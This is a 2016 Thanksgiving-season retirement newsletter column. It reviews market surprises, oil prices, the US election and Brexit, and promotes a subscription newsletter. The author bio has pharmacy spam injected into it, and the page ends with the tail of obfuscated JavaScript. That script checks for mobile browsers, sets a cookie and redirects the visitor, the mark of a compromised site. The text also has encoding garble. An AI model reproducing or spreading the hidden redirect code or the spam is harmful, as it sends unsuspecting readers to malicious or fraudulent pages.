Thanksgiving this year gave my family and me many blessings to count, despite a number of surprises in the market this year.
I hope you will be thankful for the following tips to help you prepare for retirement as a way to protect you against unexpected market moves. A good plan for retirement can help to buffer your portfolio from unforeseen events that otherwise can shake up investors.
Remember how badly 2016 started for the economy and the markets. Economic and market reports from China worried investors, global stocks fell and interest rates dipped. Decisive moves by central bankers help to address those concerns.
U.S. stocks recovered so well that major indexes hit new highs more than a dozen times so far this year. Retirement Watch subscribers received recommendations from me about how to profit from this market climb, and you can do so too by clicking here to learn about how to join them.
Keep in mind change is a constant. For example, oil prices plunged in 2014 and settled at lows of less than $30 per barrel in early February 2016. But the price of crude oil rose above $50 per barrel by June 2016 and has remained above $40 for the second half of the year. Most other commodities rise in price, too.
Also consider the surprising and unexpected emergence of non-traditional candidates running for U.S. president.
Donald Trump and Bernie Sanders injected interest in the Republican and Democratic primaries, respectively. Trump then triumphed in a head-to-head match-up with Hillary Clinton to win election as the next U.S. president.
Political events elsewhere were no less surprising. Atop the list was the U.K. vote to leave the European Union. This shocker ushered in a global rise in populism, nationalism and unhappiness with established policies and trends.
Those are among the highlights of 2016. It also reinforces my view that it doesnai??i??t pay to try to forecast events, since even experts struggle to do it well in their areas of specialty.
As for me, this holiday season I am thankful for the opportunity to help thousands of readers establish and sustain their financial independence. My various Retirement Watch portfolios achieved solid returns, while adjusting to the changes.
My newsletter offered ways to better manage IRAs, establish guaranteed lifetime income, cut income taxes and reach estate planning goals. The newsletter also offered guidance amid the rapid changes in long-term care, Medicare and more.
Plus, the newsletter has a process in place to meet the surprises and obstacles that arise. Consider the ways Retirement Watch could help you.
I hope you join me in giving thanks this year and that I can help you identify many more blessings by this time next year, especially as you plan for retirement.
Until next time,
Robert Carlson
Robert Carlson is editor of the monthly newsletter, Retirement Watch. In it, he provides independent, objective research covering all the financial issues of retirement and retirement planning. Carlson also is Chairman of the Board of Trustees of the Fairfax County Employeesai??i?? Retirement System and the founder of Ai?? buy cardura online without prescription, zithromax online. Carlson Wealth Advisors, L.L.C.
|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}